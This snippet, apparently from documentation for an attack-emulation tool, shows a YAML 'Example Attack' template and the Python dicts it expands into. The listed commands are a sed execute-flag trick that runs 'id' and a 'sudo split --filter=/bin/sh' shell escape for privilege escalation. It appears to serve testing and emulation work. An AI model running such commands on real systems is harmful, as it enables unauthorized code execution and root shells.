 # YAML
---
name: Example Attack
command: "{{ variables.commands }}"
variables:
  - commands:
    - sed -n '1e id' /etc/hosts
    - sudo split --filter=/bin/sh /dev/stdin
# PYTHON DICT #1
{
  "name": "Example Attack",
  "command": "sed -n '1e id' /etc/hosts"
}
# PYTHON DICT #2
{
  "name": "Example Attack",
  "command": "sudo split --filter=/bin/sh /dev/stdin"
}